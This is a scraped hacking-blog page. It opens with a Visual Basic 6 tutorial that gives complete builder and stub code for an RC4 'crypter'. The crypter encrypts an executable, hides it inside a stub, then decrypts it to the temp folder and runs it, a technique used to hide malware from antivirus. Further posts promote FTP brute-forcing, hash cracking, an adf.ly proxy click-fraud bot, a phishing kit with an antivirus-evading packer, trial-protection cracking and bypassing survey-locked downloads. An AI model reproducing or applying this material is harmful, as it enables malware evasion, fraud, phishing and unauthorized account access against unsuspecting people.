Subscribe & Don,t Miss A Free Hacking Course| Receive Daily Updates
How To Make a crypter

What you will need:
Visual Basic 6 or Visual Basic 6 Portable
A RC4 module
A brain
The RC4 module and Visual Basic 6 Portable will have the download links at the end of this tutorial.
TABLE OF CONTENTS:
1. Introduction
2. Building your crypter
3. Conclusion
1. Introduction
RC4:
In cryptography, RC4 (also known as ARCFOUR or ARC4 meaning Alleged RC4, see below) is the most widely used stream cipher and is used in protocols such as Secure Sockets Layer (SSL) (to protect Internet traffic) and WEP (to secure wireless networks).
How To Make a crypter
Stub:
A method stub or simply stub in software development is a piece of code used to stand in for some other programming functionality. A stub may simulate the behavior of existing code (such as a procedure on a remote machine) or be a temporary substitute for yet-to-be-developed code. Stubs are therefore most useful in porting, distributed computing as well as general software development and testing.
Builder:
A builder is usually the client to make/do something to a file, and it is supposed to go with a stub. The builder usually allows the stub to simulate the behaivor of existing code, and than it makes the file/does something to a file.
2. Building your crypter.
Now, open up Visual Basic 6 or Visual Basic Portable. To make the task easier, open two Visual Basic 6 programs. One is going to be the builder, and one is going to be the stub.
Now, lets start on the builder. Add a RC4 module, and lets go on. First of all, add one label that says "File Path:", a text box right beside "File Path:", a button that says "Browse" or "...", and another button that says "Crypt" or "Build". Now, lets add the CommonDialog control. Add a CommonDialog and name it commondlg. Now, lets double click the button that says "Browse" or "...". Add this code, and I'll explain it.
With commondlg 'CommonDialog1.

     .Filter = "Executable files | *.exe" 'The file used for crypting. (*.exe)

     .DialogTitle = "Please select a executable file..." 'The title of the dialog.

     .ShowOpen 'Show the dialog.

     End With

     TextBox1.Text = commondlg.FileName 'Make TextBox1.Text as the selected filename.
The With commondlg command calls CommonDialog1.
The .Filter part allows you to choose what files you only want to be selected.
The .DialogTitle command is the title of the dialog (the prompt that tells you which file you want to select for crypting).
The .ShowOpen command shows the dialog.
End With will end CommonDialog1.
And finally, the TextBox1.Text = commondlg.FileName command makes TextBox1.text show the selected filename.
Now, click the button that says "Build" or "Crypt". Add this code. It explains it, so please take time to read what it says.
Dim sStub As String, sFile As String 'This command will declare the two strings.

Open App.Path & "\stub.exe" For Binary As #1 'Opens up the stub.

sStub = Space(LOF(1)) 'This declares the space.

Get #1, , sStub 'This puts in a space in the file.

Close #1 'This closes the file.


Open TextBox1.Text For Binary As #1 'Opens up the stub.

sFile = Space(LOF(1)) 'This declares the space.

Get #1, , sFile 'This puts a space in the file.

Close #1 'This closes the file.


Open App.Path & "\output.exe" For Binary As #1 'This creates the crypted file as "output.exe".

Put #1, , sStub & FileSplit & RC4(sFile, Pass) 'This adds the option FileSplit and the RC4 option.

Close #1 'This closes the file.


MsgBox ("File crypted successfully!") 'This is the prompt to show the message that the program successfully crypted the file.
Now, you might have an error that will show you that FileSplit and Pass is not declared. To do so, we will add the declarations on the top of the coding.
Const FileSplit = "<@#@>" 'The file split.

Const Pass = "s0rasRC4Tutorial" 'The RC4 password.
For this tutorial, we will be using "s0rasRC4Tutorial" as the RC4 password.
Now, lets start on the stub. Add the RC4 module, and make a new module called modMain. Add this code in modMain:
Const FileSplit = "<@#@>" 'The file split.

Const Pass = "s0rasRC4Tutorial" 'The RC4 password; It must be the same as the one on the builder!


Public Declare Function ShellExecute Lib "Shell32.dll" Alias   "ShellExecuteA" (ByVal hwnd As Long, ByVal lpszOp As String, ByVal   lpszFile As String, ByVal lpszParams As String, ByVal LpszDir As String,   ByVal FsShowCmd As Long) As Long 'Calls the ShellExecute command.


Public Sub Main() 'The main part of the stub.

Dim sStub As String, sFile As String 'This will declare the strings again, just like we did on the builder.

Open App.Path & "\" & App.EXEName & ".exe" For Binary As #1 'Opens up the selected .exe file.

sStub = Space(LOF(1)) 'This will declare the space.

Get #1, , sStub 'This puts a space in the file.

Close #1 'This closes the file.


sFile = Split(sStub, FileSplit)(1) 'This will split the file and the stub.

Open Environ("tmp") & "\decrypted.exe" For Binary As #1 'This will make a decrypted file in the RC4 folder.

Put #1, , RC4(sFile, Pass) 'This will add the RC4 password to the file with the selected RC4 password.


Call ShellExecute(0, vbNullString, Environ("tmp") &   "\decrypted.exe", vbNullString, vbNullString, 1) 'Calls the ShellExecute   command and drops the decrypted file in the temporary files folder.


End Sub 'This ends "Public Sub Main()".
The code will be teaching you. Once you're done, remove the Form1.
3. Conclusion
I hope you liked this tutorial, and I hope you learned a lot about crypting with RC4!
Visual Basic 6 Portable: http://www.mediafire.com/?tgicg4hn1n5
RC4 module: http://www.freevbcode.com/ShowCode.asp?ID=4398
read more at
http://hackguide4u.blogspot.com/2011/01/how-to-make-crypter.html
Manually Hide any file in JPEG

How to crack IIS FTP password using Brute-Force

What is Brute-Force?
Brute-force is a type of attack in which every possible combination of letters, digits and special characters are tried until the right password is matched with the username. The main limitation of this attack is its time factor. The time it takes to find the proper match mainly depends on the length and complexity of the password.Here I will be using this attack to crack the password.So,lets start….Requirements:
- The tool we will be using ” BrutusA2”(Download: http://www.hoobie.net/brutus/)
- You need to know the target suppose “ftp://123.123.xx.xxx”
Procedure:
Step 1.Here I have shown an authentication page of an FTP service in the image below and in the following steps we will crack its password using brutus.
Step 2.Now open up “Brutus” and type your desire target ,select wordlist and select “FTP” from the drop down menu and click start. If you are confused then follow the image below.

Step 3.The time it takes as I mentioned above depends on the complexity and length of the password.So after clicking the start button wait for the time as mentioned in the tool.The password will be displayed as shown above.
Recommendation: I would recommend the readers to try it in a virtual environment as I did and enjoy the trick.It is not advisable to try it on some unknown user without prior permission.
Hash Cracking tutorial with HashCat
http://www.ziddu.com/download/11316975/hashcat-gui-0.2.433.rar.htmlHashCat is a tool for cracking various types of hash. This tool can do more than one Hash cracking, which means we can put some hashes into a file.txt and it crack the hashes simultaneously. we can do offline cracking hashes (it means we don`t need an Internet connection that uses the hash databases that have been cracked before).
the hash algorithm supported by this tool include:
* MD5
* Md5 ($ pass. $ Salt)
* Md5 ($ salt. $ Pass)
* Md5 (md5 ($ pass))
* Md5 (md5 (md5 ($ pass)))
* Md5 (md5 ($ pass). $ Salt)
* Md5 (md5 ($ salt). $ Pass)
* Md5 ($ salt.md5 ($ pass))
* Md5 ($ salt. $ Pass. $ Salt)
* Md5 (md5 ($ salt). Md5 ($ pass))
* Md5 (md5 ($ pass). Md5 ($ salt))
* Md5 ($ salt.md5 ($ salt. $ Pass))
* Md5 ($ salt.md5 ($ pass. $ Salt))
* Md5 ($ username.0. $ Pass)
* Md5 (strtoupper (md5 ($ pass)))
* SHA1
* Sha1 ($ pass. $ Salt)
* Sha1 ($ salt. $ Pass)
* Sha1 (sha1 ($ pass))
* Sha1 (sha1 (sha1 ($ pass)))
* Sha1 (strtolower ($ username). $ Pass)
* MySQL
* MySQL4.1/MySQL5
* MD5 (WordPress)
* MD5 (PHPbb3)
* MD5 (Unix)
* SHA-1 (Base64)
* SSHA-1 (Base64)
* SHA-1 (Django)
* MD4
* NTLM
* Domain Cached credentials
* MD5 (CHAP)
* MSSQL
Attack Mode supported in this tool:
* Straight *
* Combination *
* Toggle-Case *
* Brute-Force
* Permutation
First, create a file with notepad:
[1] C:\temp\hash.txt and
[2] C:\ temp\results.txt ago
open the C:\ temp\hash.txt and fill with Hash you want to crack. picture as below:

For C:\temp\results.txt , do nothing and let it blank because the cracked hashes will be saved in here.
Run Hashcrack. and follow the steps below:
In this tutorial, the author uses brute-force mode, cracking technique with a combination of characters. Notice the image below:

[-] In Hashfile column, click the folder icon (browse for hashfile) and open the C: \ temp \ hash.txt that you have previously made.
[-] In Brute force column, select mode and select the type of hash (we are trying to crack MD5 here)
[-] In the Password length, insert 1-14 (u may put about 20 oto 30) the longer the password length, the longer the cracking process.
[-] In bruteforce charset settings, you can fill with the desired character. eg abcdefghijklmnopqrstuvwxy z1234567890 or abcdefghijklmnopqrstuvwxy z1234567890 !@#$%^&*()_+
[-] In OUTFILE column, put a tick and specify the path in C:\temp\results.txt that you have previously made.
[-] Checklist OUTFILE Monitor and click I want to catch a Hash ..
Wait for the process of cracking (this tool directly run a CLI mode)

you will find the results of the hash that has been successful on crack.

adf.ly Mass Auto-clicking Bot v3.3

This is a Mass clicking bot which uses proxies to click your adf.ly links for you.
--Instructions--
1. Run iView Fur U v3.exe
2. Load a list of mostly USA proxies in the form IP:Port or import from a .txt
3. Input your adf.ly link. (Remember to add the http://www part!)
3. Set the delay to 9 to 16 seconds to avoid ban.
4. Start the program.
DOWNLOAD LINK
Virus Total report
http://www.virustotal.com/file-scan/...827-1290158321
Social Ninja is a Social Engineering tool
Now, the author has made an updated version available for us – Social Engineering Ninja version 0.3.

“S-E Ninja is a Social Engineering tool, with 20-25 popular sites fake pages and anonymous mailer via mail() function in PHP. It is a Phishing Web Application Written in PHP,XHTML,CSS,JS.”This is the official change log:
- This version is coded from the zero.
- Fixed broken Phishing pages
- Added more modules
- Fixed Login Bug
- New interface
- Now you can upload your files
- New POST.php design
- Added tabnabbing module
- Added one IE exploit
- Added Cpanel Phishing Page
- Added The Phishing Date
- New Mailer you can send to alot of mail in same time
- Added JavaScript packer to bypass AV
- 3 tricks for tabnabbing
- A lot of bugs and issues fixed
- Fixed a lot of interface issues
- You can upload attachments
- New logo image
- Added date to victims
Download Social-Engineering Ninja V0.3 (SEN-V0.3.rar)here
RAR Password Cracker
This is very effective program, which can easily to crack RAR/WinRAR password, it use a dictionary and a brute force attack

| RAR Password Cracker |  | |
| Website | http://www.rarpasswordcracker.com/ | |
| Download Page | http://www.rarpasswordcracker.com/rpc412_setup.exe | |
| File size | 205 Kb | |
| License | Freeware | |
Date Cracker 2000
Data Cracker 2000 is an application which can easily remove the date protection(i.e. trail protection) from many software. It is very useful for shareware or trial versions of software which expire after a specific date. When you crack the software with Date Cracker 2000, the software will always show something like “There are 90 days remaining in your trial period” and the software will actually last forever :). Some programs have good protection and it isn’t possible to remove their date protection .
| Date Cracker 2000 | | |
| Website | http://www.e-tech.ca/003-dc2000.asp | |
| Download Page | http://www.wonderworks.ca/nbia/dc20000.zip | |
| File size | 1.5 MB | |
| Video Tutorial | http://www.wonderworks.ca/nbia/dc2000.wmv | |
Downloading from ShitCash - without filling any thing!
This has a pretty good succeeding rate.
REQUIREMENTS:
- FireFox
- GreaseMonkey
- This script: http://adf.ly/3fLH <--- THIS DOES NOT REDIRECT TO SHITCASH OR ANY OTHER DOWNLOADING SITE!
So it works pretty easy, actually.
1. You just open your ShitCash page.
2. Choose an offer.
3. Press Ctrl + Shift + F and its all filled in with random stuff.
*IN SOME CASES TURN OF GREASEMONKEY BY CLICKING THE LITTLE MONKEY, IF SUBMITTED TURN ON AGAIN*
4. Now, submit the form, and your download unlocks most of the time.
Optional 5. If doesn't, clean your cookies, I recommend using this add-on:
https://addons.mozilla.org/nl/firefox/addon/3100/
and start at step 1.
Need a link to test it on?
Use this one:
http://adf.ly/6Zos
By Maasie
Install And Setting PsyBNC On Unix Shell
Moreover there is multiple user feature included with psyBNC, multiple server support and much more. It also support IPV6.
Country Name [DE]:
State/Province [Somewhere]:
Locality Name (eg, city) []:
Organization Name (eg, company) [tCl]:
Organizational Unit Name (eg, section) [psyBNC]:
Common Name (Full domain of your server) []:
I prefer you to chose any port between 10000 – 20000.
example: PSYBNC.SYSTEM.PORT1=15678
(to save your psybnc.conf file)
8.) type: ./psybnc psybnc.conf

